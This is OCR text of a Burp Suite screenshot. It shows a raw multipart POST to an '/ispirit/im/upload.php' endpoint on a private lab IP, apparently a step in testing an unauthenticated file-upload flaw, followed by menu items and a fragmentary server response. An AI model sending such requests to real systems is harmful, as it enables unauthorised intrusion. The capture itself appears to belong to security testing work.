 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.2.2 - Temporary Project - licensed to MagicBoy
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator
1 × ...
Send Cancel < ▼ > ▼
Target: http://192.168.227.129 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST http://192.168.227.129/ispirit/im/upload.php HTTP/1.1
2 Host: 192.168.227.129
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML
Gecko) Chrome/98.0.4758.102 Safari/537.36
7 Connection: close
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGhIXeVHbmlbS
9 Content-Length: 327
10
11 ------WebKitFormBoundaryGhIXeVHbmlbSNNcv
12 Content-Disposition: form-data; name="UPLOAD_MODE"
13
14 2
15 ------WebKitFormBoundaryGhIXeVHbmlbSNNcv
16 Content-Disposition: form-data; name="P"
17
18
19 ------WebKitFormBoundaryGhIXeVHbmlbSNNcv
20 Content-Disposition: form-data; name="DEST_UID"
21
22 1
23 ------WebKitFormBoundaryGhIXeVHbmlbSNNcv--
24
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser >
Engagement tools >
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Response
Pretty Raw Hex Render \n
OK
ose
no-store, no-cache, must-revalidate, post-check=0, pre-check=0
text/html; charset=gbk
Jan 2023 12:27:21 GMT
19 Nov 1981 08:52:00 GMT
che
PSESSID=uj5aokbl157hvgl2va7os0in24; path=/
ncoding
s: SAMEORIGIN
: 15
INSPECTOR
? Search
earch
0 matches